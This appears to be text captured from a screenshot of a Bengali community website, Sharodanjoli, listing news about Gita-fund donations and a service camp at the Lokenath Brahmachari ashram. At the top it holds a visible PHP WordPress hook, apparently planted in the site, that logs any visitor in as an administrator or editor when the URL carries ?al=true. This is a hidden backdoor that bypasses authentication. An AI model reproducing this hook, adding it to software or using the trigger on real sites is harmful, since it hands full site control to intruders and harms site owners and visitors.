
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Thursday, August 6, 2026
Latest:
গীতা ফান্ডে ৫,০০০ টাকা অনুদান প্রদানের জন্য শ্রী বিজন ভৌমিকের প্রতি ধন্যবাদ জ্ঞাপন…
গীতা ফান্ডে ১৫০০ টাকা অনুদান প্রদানের জন্য শ্রী দীলিপ কুমার সাহার প্রতি ধন্যবাদ জ্ঞাপন…
শ্রীশ্রী লোকনাথ ব্রহ্মচারীর ১৩৬ তম তিরোধান দিবসে বারদী শ্রী শ্রী লোকনাথ ব্রহ্মচারীর
আশ্রমে শারদাঞ্জলি ফোরামের সেবা ক্যাম্প স্থাপন…..
লোকনাথ ব্রহ্মচারীর ১৩৬ তম তিরোধান দিবস উপলক্ষে নারায়ণগঞ্জ জেলার সোনারগাঁও উপজেলার
বারদীতে অবস্থা শ্রী শ্রী লোকনাথ ব্রহ্মচারীর আশ্রমে শারদাঞ্জলি ফোরামের সেবা ক্যাম্প।
গীতা ফান্ডে ৫,০০১ টাকা অনুদান প্রদানের জন্য শ্রী অয়ন সরকার (সুমন) এর প্রতি ধন্যবাদ
জ্ঞাপন.
Sharodanjoli